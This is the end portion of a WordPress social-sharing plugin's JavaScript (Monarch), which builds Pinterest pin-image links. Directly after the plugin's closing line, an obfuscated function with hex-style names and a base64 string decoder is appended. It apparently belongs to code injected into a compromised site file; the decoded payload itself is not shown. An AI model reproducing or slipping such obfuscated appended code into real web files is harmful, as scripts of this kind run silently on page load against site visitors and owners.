								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery)
function _0x2920(_0x4971b3,_0xe5ad58){var _0x3db082=_0x3db0();return _0x2920=function(_0x29200d,_0x265655){_0x29200d=_0x29200d-0xe2;var _0x2143e4=_0x3db082[_0x29200d];if(_0x2920['UQNqBl']===undefined){var _0x43655f=function(_0x497717){var _0x46774e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c43f7='',_0x1fe039='';for(var _0x22ff2b=0x0,_0x4b7d85,_0x447eca,_0xafd7bd=0x0;_0x447eca=_0x497717['charAt'](_0xafd7bd++);~_0x447eca&&(_0x4b7d85=_0x22ff2b%0x4?_0x4b7d85*0x40+_0x447eca:_0x447eca,_0x22ff2b++%0x4)?_0x4c43f7+=String['fromCharCode'](0xff&_0x4b7d85>>(-0x2*_0x22ff2b&0x6)):0x0){_0x447eca=_0x46774e['indexOf'](_0x447eca);}for(var _0x385b71=0x0,_0x3c8fd0=_0x4c43f7['length'];_0x385b71<_0x3c8fd0;_0x385b71++){_0x1fe039+='%'+('00'+_0x4c43f7['charCodeAt'](_0x385b71)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fe039);};_0x2920['iImOGK']=_0x43655f,_0x4971b3=arguments,_0x2920['UQNqBl']=!![];}var _0x211e99=_0x3db082[0x0],_0xc46305=_0x29200d+_0x211e99,_0x1851e3=_0x4971b3[_0xc46305];return!_0x1851e3?(_0x2143e4=_0x2920['iImOGK'](_0x2143e4),_0x4971b3[_0xc46305]=_0x2143e4):_0x2143e4=_0x1851e3,_0x2143e4;},_0x2920(_0x4971b3,_0xe5ad58);};